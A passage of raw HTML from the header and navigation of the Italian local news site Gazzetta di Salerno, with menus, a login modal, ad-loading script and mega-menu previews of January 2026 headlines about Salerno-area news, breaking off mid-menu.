	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8468";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2015";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "403";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
